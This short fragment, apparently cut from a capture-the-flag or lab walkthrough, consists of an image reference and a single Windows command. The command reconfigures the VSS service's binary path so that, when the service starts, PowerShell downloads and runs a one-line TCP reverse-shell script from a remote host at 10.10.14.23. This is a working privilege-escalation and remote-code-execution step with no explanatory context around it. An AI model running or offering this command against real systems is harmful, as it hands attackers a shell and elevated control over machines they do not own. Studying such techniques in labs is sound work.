 sc.exe config VSS binpath=”C:\Windows\System32\cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring(‘http://10.10.14.23:81/Invoke-PowerShellTcpOneLine.ps1’)”